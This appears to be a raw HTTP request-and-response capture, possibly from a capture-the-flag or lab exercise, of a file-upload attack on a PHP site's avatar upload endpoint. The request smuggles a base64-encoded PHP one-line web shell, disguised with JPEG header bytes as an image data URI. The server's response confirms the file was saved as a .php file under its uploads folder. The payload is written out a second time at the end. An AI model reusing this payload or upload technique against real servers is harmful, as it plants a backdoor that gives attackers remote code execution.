 POST /user/upload HTTP/1.1
Host: 114.67.175.224:15167
Content-Length: 89
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
Origin: http://114.67.175.224:15167
Referer: http://114.67.175.224:15167/User
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=babf27b30db317aed82cb2373303f530
Connection: keep-alive
image=
data%3aimage%2fphp%3bbase64%2c%2f9j%2fPD9waHAgQGV2YWwoJF9QT1NUWydwYXNzJ10pOz8
%2b%3d
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 29 Dec 2024 09:30:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"□□□□!",
"data":"\/Uploads\/heads\/07f80f0c240ab17c.php",
"url":"",
"wait":3
}
data:image/php;base64,/9j/PD9waHAgQGV2YWwoJF9QT1NUWydwYXNzJ10pOz8+=
Press 'F2' for focus